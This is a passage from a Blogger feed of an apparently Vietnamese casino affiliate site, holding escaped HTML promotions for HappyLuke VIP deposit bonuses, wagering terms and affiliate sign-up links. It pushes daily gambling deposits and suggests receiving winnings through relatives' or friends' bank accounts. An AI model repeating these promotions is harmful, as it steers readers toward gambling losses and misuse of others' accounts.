href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5524960328836253125\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html","title":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s72-c\/vn_pp-special-live-casino-cashback.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2111739383779510669"},"published":{"$t":"2022-10-06T08:51:00.015-07:00"},"updated":{"$t":"2024-06-03T09:48:18.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"}],"title":{"type":"text","$t":"Game bài đổi thưởng qua ngân hàng"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EChơi game bài online khi thắng bạn được đổi thưởng tiền mặt qua nhiều hình thức trong đó có hình thức đổi thưởng tiền chuyển vào tài khoản ngân hàng một cách nhanh chóng, chỉ sau 3-5 phút là người chơi thắng đã có thể nhận được số tiền mà bạn đã thắng về tài khoản ngân hàng của mình.\u003C\/span\u003E\u003C\/h4\u003EĐể đổi thưởng tiền mặt thật chuyển qua tài khoản ngân hàng thì bắt buộc bạn phải khai báo số tài khoản ngân hàng trong và ngoài nước. Hướng dẫn cách \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Eđăng ký\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể lấy số tài khoản của người thân, bạn bè để gửi cũng được miễn sao thông tin trong tài khoản phải hợp lệ. \u003Cbr \/\u003E\u003Cbr \/\u003ESau đây là một số chương trình ưu đãi khuyến mại điển hình khi chơi game bài đổi thưởng qua ngân hàng nhanh nhất khiến khách tham gia chơi cảm thấy dễ chịu và yên tâm.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETẶNG $200 NẠP LẠI MỖI NGÀY ĐỘC QUYỀN VIP\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ cần nạp tiền ít nhất $50 mỗi ngày, quý VIP sẽ được tặng ngay 7%-100% lên đến $200\/ 4,600,000 VND. Nhanh tay tham gia, tận hưởng quyền lợi độc nhất vô nhị chỉ riêng VIP!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s1000\/news_image_vi6335d020abc394085.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s16000\/news_image_vi6335d020abc394085.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECƠ CẤU GIẢI THƯỞNG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP DEAL \u0026amp; VIP IRON\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E7% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP ĐỒNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E20% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠC\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E50% lên đến 2,300,000 VND (100 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP VÀNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E75% lên đến 3,450,000 VND (150 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠCH KIM\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E100% lên đến 4,600,000 VND (200 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGỬI TIỀN MỖI NGÀY, NHẬN THƯỞNG ĐÃ TAY!\u003Cbr \/\u003E\u003Cbr \/\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhuyến mãi: Thưởng gửi tiền 7% đến 100%, tối đa $200\/ 4,600,000 VND\u003Cbr \/\u003EThời gian khuyến mãi:  Từ ngày 02 đến ngày 31\/10 của tháng.\u003C\/div\u003E\u003Cdiv\u003EGửi tiền ít nhất 50 USD\/1,150,000 VND mỗi ngày và nhận thưởng nạp lại tương ứng với cấp độ của bạn. \u003Cbr \/\u003ESố lần nhận thưởng tối đa: 1 lần mỗi ngày trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003EĐối tượng tham gia: VIP Deal, VIP Iron, VIP Đồng, VIP Bạc, VIP Vàng và VIP Bạch Kim.\u003Cbr \/\u003ETiền thưởng được áp dụng tại: Tất cả các trò chơi tại Slot và Live Casino. \u003Cbr \/\u003EYêu cầu tiền thưởng: cược 20x trước khi rút tiền.\u003Cbr \/\u003ESố tiền quy đổi sang tiền mặt tối đa gấp 10 lần số tiền thưởng đã nhận. **Ví dụ: Tiền thưởng $500x10=$5000 (Số tiền có thể rút). Tất cả tiền thưởng vượt quá sẽ bị hủy bỏ.\u003Cbr \/\u003EKhuyến mãi trang web chỉ áp dụng cho những người chơi có tài khoản duy nhất. Những người chơi được xác định là Gửi tiền gian lận, Nhiều liên kết, Chơi không thường xuyên, Thợ săn tiền thưởng và Rút tiền Giữ lại sẽ không đủ tư cách nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được bởi các tài khoản trùng lặp sẽ bị hủy\u003Cbr \/\u003EHappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open 